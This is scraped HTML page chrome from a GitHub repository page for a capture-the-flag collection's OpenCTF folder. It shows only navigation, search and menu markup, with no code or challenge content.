<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="23279221" data-scoped-search-url="/pr0v3rbs/CTF/search" data-owner-scoped-search-url="/users/pr0v3rbs/search" data-unscoped-search-url="/search" data-turbo="false" action="/pr0v3rbs/CTF/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="cvpZ2q6/cAKlwnbUlme3Z0WZPynlxBzl37B0jqcRfjK/YpxW3UxhSij/C3BA04oFkdPHXApc7w4jh7zlB3BYuw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> pr0v3rbs </span> <span>/</span> CTF
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>2</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>2</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75A.75.75 0 0 1 .75 1h4.253c1.227 0 2.317.59 3 1.501A3.743 3.743 0 0 1 11.006 1h4.245a.75.75 0 0 1 .75.75v10.5a.75.75 0 0 1-.75.75h-4.507a2.25 2.25 0 0 0-1.591.659l-.622.621a.75.75 0 0 1-1.06 0l-.622-.621A2.25 2.25 0 0 0 5.258 13H.75a.75.75 0 0 1-.75-.75Zm7.251 10.324.004-5.073-.002-2.253A2.25 2.25 0 0 0 5.003 2.5H1.5v9h3.757a3.75 3.75 0 0 1 1.994.574ZM8.755 4.75l-.004 7.322a3.752 3.752 0 0 1 1.992-.572H14.5v-9h-3.495a2.25 2.25 0 0 0-2.25 2.25Z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/pr0v3rbs/CTF/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":23279221,"originating_url":"https://github.com/pr0v3rbs/CTF/tree/master/OpenCTF","user_id":null}}" data-hydro-click-hmac="d33af133fa1ffe03c0198cbd5bfc650928ef39408bf75dd6f496bb29bb833bc9"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
